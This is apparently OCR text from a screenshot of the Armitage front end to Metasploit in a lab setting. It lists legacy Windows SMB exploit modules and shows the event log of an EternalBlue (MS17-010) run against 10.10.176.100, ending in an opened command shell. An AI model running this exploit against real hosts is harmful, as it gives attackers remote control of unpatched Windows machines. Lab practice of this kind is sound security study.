 Armitage
Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
ms09_050_smb2_negotiat
ms10_046_shortcut_icon_
10.10.176.100
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
Event Log X nmap X exploit X
[*] 10.10.176.100:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.176.100:30271
[-] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.176.100:445 - Connecting to target for exploitation.
[+] 10.10.176.100:445 - Connection established for exploitation.
[+] 10.10.176.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.176.100:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.176.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.176.100:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.176.100:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.176.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.176.100:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.176.100:445 - Sending all but last fragment of exploit packet
[*] 10.10.176.100:445 - Starting non-paged pool grooming
[+] 10.10.176.100:445 - Sending SMBv2 buffers
[+] 10.10.176.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.176.100:445 - Sending final SMBv2 buffers.
[*] 10.10.176.100:445 - Sending last fragment of exploit packet!
[*] 10.10.176.100:445 - Receiving response from exploit packet
[+] 10.10.176.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.176.100:445 - Sending egg to corrupted connection.
[*] 10.10.176.100:445 - Triggering free of corrupted buffer.
[+] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.13.13.39:42181 -> 10.10.176.100:30271 ) at 2022-02-09 21:44:20 -0500
msf6 exploit(windows/smb/ms17_010_eternalblue) >